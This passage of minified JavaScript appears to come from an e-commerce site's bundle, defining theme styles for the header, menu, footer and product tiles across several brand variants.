or:"#fff"}),header:e.dualHeader?L(L({},W),{},{height:{base:"auto",md:"75px"},paddingLeft:{base:"0",md:"16px"},paddingRight:{base:"0",md:"16px"},paddingTop:"0",paddingBottom:"0",width:"100%",backgroundColor:{base:"#fff",md:"transparent"}}):L({},W),searchContainer:e.dualHeader?L(L({},B),{},{paddingLeft:{base:"16px",md:"0"},marginRight:{base:"8px",md:"8px",lg:"8px"},marginTop:{base:"8px",md:"0"},flex:{base:1,md:1,md:0},marginBottom:{base:"8px",md:"0"},width:{base:"70%",md:"auto",md:"auto"}}):L(L({},B),{},{marginRight:{base:"0",md:"8px",lg:"8px"},width:{base:"100%",md:"auto",lg:"auto"}}),searchContainerCollapsed:{order:{base:"inherit",md:"inherit",lg:"inherit"},marginBottom:{base:"6px",md:"0",lg:"0"},marginTop:{base:"8px",md:"0",lg:"0"},marginRight:{base:"0",md:"8px",lg:"8px"},width:{base:"auto",md:"auto",lg:"auto"}},searchButton:{alignItems:"center",height:"44px"},searchButtonCollapsed:e.dualHeader?{}:{marginBottom:{base:"0",md:"0",lg:"0"},marginTop:{base:"0",md:"0",lg:"0"},height:{base:"100%",md:"auto",lg:"auto"}},searchButtonText:(e.dualHeader,{paddingLeft:"12px"}),logoWrap:e.dualHeader?{flex:"1",height:{base:"62px",md:"100%"},width:{base:"100%",md:"auto"},minWidth:{base:"100%",md:"auto"},alignItems:"stretch"}:{flex:"1",height:"100%",width:{base:"100%",lg:"auto"},alignItems:"stretch"},logoIconWrap:e.dualHeader?{display:"flex",height:{base:"auto",md:"100%"},paddingLeft:{base:"12px",md:"0px"},paddingRight:{base:"12px",md:"0px"},marginRight:{base:"0",md:"32px"},paddingBottom:"4px",paddingTop:{base:"4px",md:0},flex:{base:1,md:0},maxWidth:{base:"100%",md:"unset"},borderRadius:"0",alignItems:"center",justifyContent:"center",cursor:"pointer",borderLeft:{base:"2px solid #E1E3E4",md:"2px solid transparent"},borderRight:{base:"2px solid #E1E3E4",md:"2px solid transparent"},backgroundColor:{base:"#f6f6f6",md:"transparent"},borderBottom:{base:"2px solid #E1E3E4",md:"0"}}:{},activeSiteTabSX:{".active-tab-logo--poetry":{width:{base:"100%",md:"114px"}},".active-tab-logo--poetry-living":{width:{base:"100%",md:"215px"}}},logoIconWrapActive:e.dualHeader?{backgroundColor:"#fff",height:{base:"auto",md:"100%"},paddingTop:{base:"4px",md:"0"},borderLeft:{base:"2px solid transparent",md:"2px solid #E1E3E4"},borderRight:{base:"2px solid transparent",md:"2px solid #E1E3E4"},borderBottom:{base:"2px solid transparent",md:"0"},position:"relative",_after:{content:"''",display:"block",position:"absolute",width:"100%",height:"6px",bottom:"-3px",zIndex:1,backgroundColor:"white",left:0}}:{},logoImageContainer:e.dualHeader?{backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"contain",height:"100%",width:"170px"}:{},logoImageContainerPoetry:{width:"114px"},logoImageContainerPoetryLiving:{width:"263px"},accountIcon:{height:11,marginLeft:2,marginRight:2,cursor:"pointer",alignSelf:{base:"self-start",lg:"auto"},_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},arrowDown:{height:11,marginRight:0,alignSelf:{base:"self-start",lg:"auto"},cursor:"pointer",_focus:{boxShadow:"outline"},_focusVisible:{outline:0},display:{base:"none",lg:"block"}},signout:{width:"100%",borderRadius:"4px",height:11,padding:4,py:3,marginTop:0,_hover:{background:"gray.50"}},signoutText:{fontSize:"sm",fontWeight:"normal"},signoutIcon:{marginRight:2},dropdownLink:{display:"flex",justifyContent:"flex-start",alignItems:"center",paddingLeft:"17px",paddingRight:"17px",paddingTop:"8px",paddingBottom:"8px",height:"auto",_hover:{textDecoration:"none"}},dropdownText:{fontSize:"14px",fontWeight:"normal"},menuContainer:e.dualHeader?L(L({},Z),{},{borderTop:{base:"0",md:"0",lg:"2px"},backgroundColor:"white",borderTopColor:"#E1E3E4"}):L({},Z),menu:{flex:"1",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto"},hamburgerMenu:e.dualHeader?{order:{base:3,md:"inherit",lg:"inherit"},marginRight:{base:"8px",lg:"none"}}:{},cartIcon:e.dualHeader?{order:{base:3,md:"inherit",lg:"inherit"}}:{},popoverContent:{marginLeft:"auto",marginRight:"auto",border:0,padding:"8px 0 8px 0",minWidth:"100%",borderRadius:0,position:"absolute",marginTop:"-8px",borderBottom:"2px",maxWidth:"100%",borderColor:"#e1e3e4 !important",borderBottom:"2px solid black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"},headerRewards:{padding:"16px",display:"block",_hover:{textDecoration:"none"}},headerRewardsBanner:{padding:"0 8px",_hover:{textDecoration:"none"}},headerRewardsInner:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:"9px 12px",background:"#fff",border:"1px solid #ffc33a",borderRadius:"4px"},headerRewardsText:{flex:1,padding:"0 12px",fontSize:"12px",fontWeight:"bold"},headerRewardsTextSpan:{textDecoration:"underline"},cartHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:0},cartContent:{padding:0,paddingTop:"16px",paddingBottom:"8px"},cartProductItem:{padding:"12px",background:"white",width:"100%",marginBottom:"12px",border:"1px solid #ccc"},cartFooter:{borderTop:"1px solid #ccc",paddingTop:"12px",paddingLeft:"0",paddingRight:"0"},cartCount:{backgroundColor:"black",width:"16px",minWidth:"16px",height:"16px",fontSize:"10px",marginLeft:"4px"},cartTotalItem:{display:"flex",alignItems:"center",justifyContent:"space-between",lineHeight:"22px",marginBottom:"4px"},viewCartLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer"}}),variants:{CUM:e=>({menuContainer:{borderColor:{base:"#e1e3e4",md:"#e1e3e4",lg:"#e1e3e4"}},logo:{height:"auto",width:{base:"88px",md:"82px",lg:"105px"}},logoIconWrap:{position:"relative"},menu:{display:"flex",justifyContent:"flex-start"},searchButton:e.dualHeader?L(L({},D),{},{width:{base:"100%",md:"350px",lg:"247px"}}):L(L({},D),{},{width:{base:"100%",md:"100%",lg:"247px"}}),searchButtonCollapsed:e.dualHeader?{}:{backgroundColor:"transparent",borderColor:"transparent",width:{base:"auto",md:"100%",lg:"247px"}},searchContainer:{},searchButtonText:{color:"#a1a8ad"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"#a00001 !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06) !important"},cartPopover:{borderBottomColor:"CUM.primary"},headerRewardsBanner:{display:{base:"none",md:"block"}}}),OK:e=>({container:(e.dualHeader,{backgroundColor:"#fff"}),menuContainer:e.dualHeader?{borderColor:{base:"#e1e3e4",md:"#dcd2c7",lg:"#dcd2c7"},borderTop:{base:"0",md:"0",lg:"1px"}}:{borderColor:{base:"#e1e3e4",md:"#dcd2c7",lg:"#dcd2c7"}},header:e.dualHeader?{height:{base:"auto",md:"72px"}}:{height:{base:"auto",lg:"72px"}},logo:{height:{base:"60px",md:"50px"},width:"auto"},logoWrap:e.dualHeader?{alignItems:{base:"stretch",lg:"stretch"}}:{alignItems:"center"},logoIcon:e.dualHeader?{position:{base:"relative",md:"absolute"},left:{base:"0",md:"50%"},top:{base:"auto",md:"12px"},flex:{base:"1",md:"0"},marginLeft:{base:"16px",md:"-37px"},width:{base:"50%",md:"auto"},justifyContent:{base:"flex-start",md:"center"}}:{},logoIconWrap:e.dualHeader?{position:["relative"],left:["auto"],borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},borderBottom:{base:"0",md:"0"},minWidth:{base:"50%",md:"auto"},minHeight:{base:"56px",md:"56px"},marginLeft:0,backgroundColor:{base:"transparent",md:"transparent"},fontSize:"14px",fontWeight:700,textTransform:"uppercase",maxWidth:{base:"100%",md:"fit-content"},marginRight:{base:"0",md:"24px"}}:{position:{base:"relative",lg:"absolute"},left:{base:"auto",md:"auto",lg:"50%"},marginLeft:{base:"0",md:"0",lg:"-37px"}},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},_after:{height:"3px",backgroundColor:{base:"black",md:"black"},bottom:{base:"0",md:"-2px"},left:{base:"0",md:"5%"},width:{base:"100%",md:"90%"}}}:{},menu:{display:"flex",justifyContent:"center"},searchButton:e.dualHeader?L(L({},j),{},{marginRight:{base:"0",md:"0",lg:"20px"},width:{base:"40px",md:"auto"},borderBottom:{base:"0",md:"0"}}):L({},j),searchButtonCollapsed:e.dualHeader?{}:{borderBottom:{base:"1px",md:"0"},borderBottomColor:"transparent",marginRight:{base:"2px",md:"8px",lg:"12px"}},searchContainer:e.dualHeader?{position:"relative",width:{base:"auto",md:"auto",lg:"auto"},flex:{base:"0",md:"0",lg:"0"},marginRight:{base:"0",md:"0",lg:"auto"},_after:{display:{base:"none",lg:"block"},position:"absolute",backgroundColor:"#dcd2c7",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}}:{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#dcd2c7",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}},searchButtonText:e.dualHeader?{display:{base:"none",lg:"block"}}:{},cartPopover:{borderBottomColor:"OK.secondary"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"},headerRewardsBanner:{display:{base:"none",lg:"block"}}}),PT:e=>({container:e.dualHeader?{backgroundColor:{base:"#f6f6f6",md:"#f6f6f6"}}:{backgroundColor:"#fff"},menuContainer:{borderColor:{base:"transparent",md:"#e1e3e4",lg:"#e1e3e4"},borderTopWidth:{base:0,md:"0",lg:"1px"}},header:e.dualHeader?{height:{base:"120px",md:"78px",lg:"78px"}}:{height:{base:"auto",lg:"78px"}},menu:{display:"flex",justifyContent:"center"},logo:{height:"auto",width:{base:"106px",md:"114px"}},logoWrap:e.dualHeader?{marginBottom:{base:"0",md:"0"},marginRight:{base:"0",md:"0"},height:{base:"62px",md:"calc(100% + 1px)"}}:{alignItems:"center",minHeight:{base:"54px",md:"auto"}},logoIconWrap:e.dualHeader?{position:{base:"relative"},borderLeft:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},borderRight:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},backgroundColor:{base:"white",md:"white"},borderBottom:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},maxWidth:{base:"100%",md:"unset"},paddingX:{base:"16px",md:"24px"},marginRight:{base:"0",md:"0"}}:{position:{base:"relative",lg:"absolute"},left:{base:"auto",lg:"50%"},top:{base:"auto",lg:"auto"},marginLeft:{base:"0",md:"0"}},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeftWidth:{base:"1px",md:"1px"},borderRightWidth:{base:"1px",md:"1px"},borderLeftColor:"#e1e3e4",borderRightColor:"#e1e3e4",_after:{height:"3px",backgroundColor:{base:"white"},bottom:{base:"-1px",lg:"-1px"},left:"0%",width:"100%"},_before:{height:"3px",backgroundColor:{base:"poetry"==e.activeSiteId?"black":"#333"},top:{base:"0",lg:"0"},width:"100%",content:"''",display:"block",position:"absolute",height:"3px",zIndex:1,left:0}}:{},menu:{display:"flex",justifyContent:"center"},searchButton:e.dualHeader?L(L({},M),{},{borderBottom:{base:"1px",md:"0"},borderBottomColor:{base:"#cfcfcf"},width:{base:"100%",md:"247px",md:"auto"}}):L({},M),searchButtonCollapsed:e.dualHeader?{}:{borderBottomColor:"transparent"},searchContainer:e.dualHeader?{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#cfcfcf",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"},paddingLeft:{base:"16px",lg:"0"},flex:{base:"1",md:"0",lg:"0"},marginRight:{base:"8px",md:"8px",lg:"8px"},width:{base:"70%",md:"auto",lg:"auto"}}:{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#cfcfcf",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"#dec1b6 !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)","*[data-focus], :focus":{borderBottomColor:"#dec1b6 !important"}},headerRewardsBanner:{display:{base:"none",lg:"block"}}}),LC:e=>({container:e.dualHeader?{backgroundColor:{base:"#fff",md:"#fff"}}:{},menuContainer:{borderColor:{base:"#e1e3e4",md:"#e1e3e4",lg:"#e1e3e4"}},logo:e.dualHeader?{height:{base:"100%",md:"auto"},width:{base:"auto",md:"176px"}}:{height:"auto",width:{base:"105px",lg:"176px"}},logoIconWrap:e.dualHeader?{position:["relative"],backgroundColor:"white",borderLeftWidth:{base:"0",md:"0"},borderRightWidth:{base:"0",md:"0"},borderBottom:{base:"0",md:"0"},maxWidth:{base:"100%",md:"fit-content"},marginRight:{base:"0",md:"24px"},fontSize:"14px",fontWeight:700,textTransform:"uppercase",fontFamily:"LC.primary",letterSpacing:"0.06em"}:{position:["relative"]},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},_after:{height:"3px",backgroundColor:{base:"black",md:"black"},bottom:{base:"0",md:"-2px"},left:{base:"0",md:"5%"},width:{base:"100%",md:"90%"}}}:{},logoIcon:e.dualHeader?{position:{base:"relative",md:"absolute"},left:{base:"0",md:"50%"},top:{base:"auto",md:"6px"},height:{base:"45px",md:"65px"},flex:{base:"1",md:"0"},marginLeft:{base:"16px",md:"-88px"},width:{base:"50%",md:"176px"},justifyContent:{base:"flex-start",md:"center"}}:{},menu:{display:"flex",justifyContent:"flex-start"},searchButton:e.dualHeader?{borderRadius:"full",border:{base:"0",lg:"1px"},borderStyle:"solid",borderColor:{base:"transparent",lg:"#cccfd2"},width:{base:"auto",lg:"247px"},padding:"12px",marginRight:"0"}:{backgroundColor:"#ffffff",borderRadius:"full",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"100%",md:"247px"},padding:"12px"},searchButtonCollapsed:e.dualHeader?{}:{borderColor:"transparent"},searchContainer:e.dualHeader?{flex:{base:"0",md:"0",lg:"0"},width:{base:"auto",md:"auto",lg:"auto"},marginRight:{base:"0"}}:{},searchButtonText:e.dualHeader?{display:{base:"none",lg:"block"},color:"#a1a8ad"}:{color:"#a1a8ad"},cartPopover:{borderBottomColor:"LC.primary"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"}})},parts:["container","content","logo","logoWrap","logoIconWrap","logoIconWrapActive","searchButtonText","searchButtonCollapsed","searchButton","searchContainer","signout","signoutIcon","signoutText","menuContainer","menu","popoverContent"]},R={baseStyle:{container:{minWidth:"xs",width:"full",flexDirection:"row",justifyContent:"flex-start",alignItems:"flex-start",padding:0,display:{base:"none",lg:"flex"}},stackContainer:{whiteSpace:"nowrap",flexWrap:"wrap"},popoverContent:{marginLeft:"auto",marginRight:"auto",border:0,padding:0,minWidth:"100%",borderRadius:0,position:"absolute",marginTop:"-8px",borderBottom:"1px",maxWidth:"100%",borderBottomStyle:"solid"},popoverContainer:{paddingTop:0,paddingBottom:0,maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",alignItems:"flex-start",justifyContent:"space-between",zIndex:I.default.zIndices.popover},popoverOverlayBg:{position:"fixed",left:"0px",top:"180px",width:"100vw",height:"100%",backgroundColor:"#343738",opacity:"0.3"},menuItemsContainer:{paddingTop:"32px",paddingBottom:"50px",paddingLeft:"16px",paddingRight:"16px"},contentBlock:{minWidth:{base:"100%",md:"280px",xl:"325px"},maxWidth:{base:"100%",md:"25%"},width:{base:"100%",md:"25%"},display:"flex",flexDirection:"column",justifyContent:"flex-start",alignContent:"flex-end",paddingTop:"36px",paddingBottom:"32px",paddingRight:"16px"},listMenuTriggerContainer:{display:"flex",alignItems:"center"},listMenuTriggerLink:{display:"block",whiteSpace:"nowrap",position:"relative",padding:["8px","8px","16px","16px"],paddingTop:["8px"],paddingBottom:["8px"],gap:"8px",fontSize:"14px",fontWeight:700,display:"flex",alignItems:"center",justifyContent:"center",minHeight:{base:"62px",lg:"62px"},_hover:{textDecoration:"none",cursor:"pointer",_before:{position:"absolute",backgroundColor:"black",content:"attr(name)",height:"3px",color:"transparent",bottom:"0px"}}},listMenuTriggerLinkActive:{textDecoration:"none",_before:{position:"absolute",backgroundColor:"black",content:"attr(name)",width:"90%",height:"3px",color:"transparent",bottom:"0px"}},listMenuTriggerImage:{maxWidth:"28px",maxHeight:"28px",width:"auto",height:"28px"},headingStyles:{textTransform:"uppercase",fontWeight:700,letterSpacing:"0.06em",fontSize:"12px",lineHeight:"19px",color:"#101111",paddingTop:"0",paddingBottom:"16px",display:"inline-flex",alignItems:"center",margin:"0",textDecoration:"none",whiteSpace:"normal",_before:{left:0,width:"0",height:"2px",backgroundColor:"#101111",content:'" "',display:"inline-flex"},_hover:{color:"#101111",textDecoration:"none",_before:{transition:"width .3s, margin-right .3s",width:"15px",marginRight:"5px"}}},linkStyles:{fontSize:"12px",lineHeight:"19px",color:"#595D5F",textTransform:"none",textDecoration:"none",padding:"0",margin:"0",fontWeight:400,whiteSpace:"normal",_hover:{color:"#101111",textDecoration:"none"}}},variants:{CUM:{listMenuTriggerLink:{fontSize:"14px",fontWeight:700,textTransform:"uppercase",fontFamily:"Inter",letterSpacing:"0.06em",_hover:{_before:{backgroundColor:"#a00001"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#a00001"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#a00001"},headingStyles:{fontFamily:"Inter"},linkStyles:{letterSpacing:"0.06em"}},OK:{listMenuTriggerLink:{fontSize:"14px",fontWeight:700,color:"#101111",textTransform:"uppercase",fontFamily:"Asap",paddingLeft:"12px",paddingRight:"12px",_hover:{_before:{backgroundColor:"#dcd2c7"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#dcd2c7"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#101111"},headingStyles:{fontFamily:"Asap",fontSize:"14px",_before:{backgroundColor:"transparent"}},linkStyles:{fontSize:"14px",color:"#5B5C5C"}},PT:{container:{justifyContent:"center"},listMenuTriggerLink:{fontSize:"16px",fontWeight:700,color:"#101111",textTransform:"none",letterSpacing:"0.56px",fontFamily:"Mulish",minHeight:{base:"60px",lg:"60px"}},listMenuTriggerLinkActive:{_before:{backgroundColor:"black",height:"2px"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{position:"absolute",backgroundColor:"black",content:'" "',height:"1px",width:"4px",color:"transparent",bottom:"30px",right:"0"}}},menuItemsContainer:{paddingRight:0},popoverContent:{borderBottomColor:"#101111",paddingRight:0},contentBlock:{paddingTop:"0",paddingBottom:"0",paddingRight:0},headingStyles:{fontWeight:600,textTransform:"none",fontSize:"16px",fontFamily:"Mulish"},linkStyles:{textTransform:"none",fontSize:"14px",letterSpacing:"0.56px"}},LC:{listMenuTriggerLink:{fontSize:"16px",fontWeight:700,textTransform:"uppercase",fontFamily:"Supreme",letterSpacing:"0.06em",_hover:{_before:{backgroundColor:"#F14345"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#F14345"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#F14345"},headingStyles:{textTransform:"uppercase",fontWeight:700,fontFamily:"Supreme",letterSpacing:"0.06em"},linkStyles:{letterSpacing:"0.06em"}}},parts:["container","stackContainer","popoverContent","popoverContainer","menuItemsContainer","contentBlock","listMenuTriggerContainer","listMenuTriggerLink","listMenuTriggerLinkActive","listMenuTriggerIcon","headingStyles","linkStyles"]},$={parts:["container","content","affiliates","horizontalRule","footerColumn","footerColumnHeading","footerColumnList","footerColumnLink","reward","rewardHeading","rewardMessage","paymentMethods","bottomHalf","copyright","socialIcons"],baseStyle:{container:{width:"full",background:"#F6F6F7",px:{base:"0px",md:"5px"},py:"20px"},content:{color:"#101111",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",mx:"auto",px:"12.5px"},affiliates:{justify:{base:"space-around",lg:"flex-start"},align:"center",flexWrap:"wrap",gap:{base:"6",lg:"initial"},pb:"10px",filter:{filter:"invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%)"}},horizontalRule:{marginTop:"5px",borderColor:"#E1E3E4"},horizontalRuleScreenWidth:{marginTop:"5px",borderColor:"#E1E3E4",maxWidth:"100vw",width:"100%",position:"absolute",left:0,right:0},reward:{marginBottom:"25px"},rewardHeading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"lg",md:"22px"},fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"-0.02em",paddingRight:"25px",marginBottom:"12.5px"},rewardMessage:{fontFamily:"CUM.primary",fontStyle:"normal",fontSize:"sm",lineHeight:"1.6",color:"#595D5F",overflowWrap:"break-word",width:{base:"auto",md:"22rem"},paddingRight:{md:"25px"},my:"12.5px"},socialIcons:{marginBottom:"10px",maxWidth:"163px"},footerColumn:{marginBottom:"15px"},footerColumnHeading:{color:"#101111",fontSize:"sm",fontFamily:"CUM.primary",fontWeight:"semibold",lineHeight:"1.6",padding:"0px"},footerColumnList:{fontSize:"xs"},footerColumnLink:{color:"#595D5F",lineHeight:"1.83",letterSpacing:"0.4px"},paymentMethods:{justify:"center",align:"center",spacing:0,marginTop:"35px",marginBottom:"40px"},bottomHalf:{maxWidth:{base:"34.5rem",lg:"100%"}},copyright:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",fontSize:"sm",textAlign:{base:"left",lg:"center"},color:"rgba(0,0,0,.7)",letterSpacing:"0.4px",marginTop:"25px",paddingBottom:"10px"}},variants:{OK:{container:{background:"#F6F4F1"},affiliates:{filter:{filter:"invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%)"}},horizontalRule:{borderColor:"#dcd2c7"},horizontalRuleScreenWidth:{borderColor:"#dcd2c7"},rewardHeading:{color:"#101111",fontFamily:"Montserrat",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:"1.2",letterSpacing:"0.68px",textTransform:"none",minHeight:"26px",maxWidth:{base:"300px",xm:"366px"}},rewardMessage:{fontFamily:"OK.primary",color:"#101111",lineHeight:"1.6",letterSpacing:"1.07px",height:"44px"},socialIcons:{marginBottom:{lg:"25px"}},footerColumnHeading:{fontSize:"sm",fontFamily:"OK.primary",color:"#101111",fontWeight:"semibold",lineHeight:"1.6"},footerColumnLink:{color:"#101111"},copyright:{fontFamily:"Montserrat, Arial, Helvetica, sans-serif"}},PT:{container:{background:"#FBFBFB"},affiliates:{filter:{filter:"invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%)"}},horizontalRule:{borderColor:"#e3e3e3"},horizontalRuleScreenWidth:{borderColor:"#dec1b6",borderBottomWidth:"2px"},rewardHeading:{fontFamily:"PT.primary",fontSize:"lg",fontWeight:"bold",lineHeight:"1.2",letterSpacing:"normal"},rewardMessage:{fontFamily:"PT.primary",color:"#5B5C5C",my:"12.5px"},footerColumnHeading:{fontSize:"sm",fontFamily:"PT.primary",color:"black",fontWeight:"bold",lineHeight:"1",letterSpacing:"1px"},footerColumnLink:{color:"#5B5C5C"},copyright:{fontFamily:"CenturyGothic, Arial, Helvetica, sans-serif"}},LC:{container:{background:"#f6f6f7",borderTop:"1px solid gray"},rewardHeading:{fontFamily:"Supreme",fontSize:{base:"lg",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"26.4px",letterSpacing:"-0.02em",paddingRight:"25px",marginBottom:"12.5px"},rewardMessage:{fontFamily:"Supreme",fontSize:"14px",color:"#595D5F"},footerColumnHeading:{color:"#101111",fontFamily:"Supreme",fontSize:"14px",fontWeight:"700",lineHeight:"1.6",padding:"0px"},footerColumnList:{fontFamily:"Supreme",fontSize:"14px"},footerColumnLink:{fontFamily:"Supreme",fontSize:"14px",color:"#595D5F",lineHeight:"22.4px",letterSpacing:"0.4px"}}},defaultProps:{}},{baseStyle:U}=$,K={parts:["container","content","horizontalRule","bottomHalf","copyright","creditCardIcon","customerService"],baseStyle:{container:U.container,content:U.content,horizontalRule:U.horizontalRule,bottomHalf:U.bottomHalf,copyright:U.copyright,creditCardIcon:{width:"38px",height:"22px"},customerService:{marginBottom:6}}};function q(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function N(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?q(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):q(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const V={textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",fontSize:{base:"12px",md:"14px"}},G={fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},Y={fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#A1A8AD",marginLeft:"8px"},X={baseStyle:e=>({container:e.productHeroTile?{gridColumn:"auto / span 2",gridRow:"auto / span 2",position:"relative",display:{base:"block",md:"flex"},flexDirection:"column",height:{base:"auto",md:"100%"}}:{position:"relative"},imageWrap:e.productHeroTile?{display:{base:"block",md:"flex"},position:"relative",flex:{base:0,md:1},flexDirection:{base:"initial",md:"column"}}:{position:"relative"},favIcon:{position:"absolute",variant:"unstyled",top:2,right:2,zIndex:2,borderRadius:"50%",backgroundColor:"white"},imageWrapper:e.productHeroTile?{position:"relative",display:{base:"block",md:"flex"},flexDirection:{base:"initial",md:"column"},height:{base:"auto",md:"100%"}}:{position:"relative"},image:e.productHeroTile?{ratio:{base:.8,md:.68,lg:.72,xl:.715},paddingBottom:"0",height:{base:"auto",md:"100%"},flex:1}:{ratio:{base:.8},paddingBottom:"0"},hoverImage:{ratio:.8,paddingBottom:0,zIndex:1,position:"absolute",top:0,left:0,width:"100%",height:"100%"},productContent:(e.productHeroTile,{padding:"8px",paddingBottom:"0",paddingTop:"0",minHeight:{base:"60px",md:"85px"},marginTop:{base:"16px",lg:"20px"}}),price:e.inSearchOverlay?N(N({},G),{},{fontSize:{base:"12px",md:"12px"}}):N({},G),pricePrevious:e.inSearchOverlay?N(N({},Y),{},{fontSize:{base:"12px",md:"12px"}}):N({},Y),priceDiscount:e.inSearchOverlay?N(N({},G),{},{fontSize:{base:"12px",md:"12px"},marginLeft:"6px"}):N(N({},G),{},{color:"#94080A",marginLeft:"8px"}),title:{fontSize:"14px",lineHeight:"19px",marginBottom:"4px"},inStockDate:{color:"#4F8F59",fontSize:{base:"8px",lg:"12px"},fontWeight:"600",fontStyle:"normal",lineHeight:{base:"10px",lg:"14px"},textAlign:"center"},rating:{marginTop:"10px",display:"flex",alignItems:"center"},ratingCount:{color:"#A6A7A6",fontSize:"12px",fontWeight:400,marginLeft:"8px",display:"inline-block",lineHeight:"16px"},variations:{},content:{textDecoration:"none",_hover:{textDecoration:"none"}},quickView:{backgroundColor:"rgba(255,255,255,0.9)",borderRadius:"4px",maxHeight:{base:"230px",lg:"266px"},width:"100%",py:"12px",px:"4px"},quickAddButton:{backgroundColor:"white",display:"flex",fontSize:"12px",minWidth:"auto",position:"absolute",lineHeight:"1",right:"8px",bottom:"8px",zIndex:3,pointerEvents:"all",_hover:{cursor:"pointer",zIndex:3,backgroundColor:"CUM.primary",borderColor:"CUM.primary",color:"white",".chakra-icon":{color:"white"}}},quickViewSizes:{maxHeight:{base:"94px",lg:"155px"},overflow:"auto",px:"8px"},quickViewBtnWrap:{px:"8px"},sizesWrap:{gap:"4px",alignItems:"flex-start",flexWrap:"wrap",columns:{base:2,md:4,lg:4,xl:4}},quickViewWrap:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",display:{base:"none",md:"block"},overflow:"hidden",zIndex:2},swatch:{},colorSwatchItem:{padding:"3px",borderRadius:"full",cursor:"pointer",border:"1px solid transparent",display:"flex",transition:"border 0.25s ease-in",order:1},colorSwatchItemActive:{borderColor:"#101111",order:0},colorSwatch:{borderRadius:"full",width:{base:"32px",md:"19px"},height:{base:"32px",md:"19px"},border:"1px solid 